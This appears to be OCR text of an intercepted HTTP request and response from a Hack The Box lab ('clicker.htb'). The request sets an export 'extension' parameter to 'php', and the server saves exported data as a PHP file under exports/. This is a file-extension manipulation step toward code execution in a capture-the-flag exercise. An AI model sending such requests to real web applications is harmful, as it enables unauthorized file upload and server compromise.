 Request
Pretty Raw Hex
\n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://clicker.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.9
12 Referer:
http://clicker.htb/admin.php?msg=Data%20has%20been%20saved%20in%20e
xports/top_players_b5vbbjfi.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=s0hocpjto5lj4cdfvlqkfps15a
15 Connection: close
16
17 threshold=100000&extension=php
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Wed, 13 Dec 2023 17:34:54 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in
exports/top_players_4poexjad.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12